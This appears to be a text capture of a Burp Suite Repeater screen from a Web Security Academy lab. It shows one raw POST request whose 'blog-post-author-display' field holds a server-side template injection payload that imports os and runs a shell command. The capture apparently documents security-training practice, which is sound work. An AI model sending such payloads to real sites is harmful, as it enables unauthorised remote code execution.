 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: https://ac4d1f881f2f08cc806d33d800d10004.web-sec.. ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: ac4d1f881f2f08cc806d33d800d10004.web-security-academy.net
3 Cookie: session=TC66rrNjAoPKAPo7ddmJMj9qLK3ulbaS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10 Origin: https://ac4d1f881f2f08cc806d33d800d10004.web-security-academy.net
11 Referer:
https://ac4d1f881f2f08cc806d33d800d10004.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.nickname}}{%+import+os+%}{{os.system('ls')&csrf=
NMt4UNlQD9fMMzkKaMyE58ZOCqkrUfwR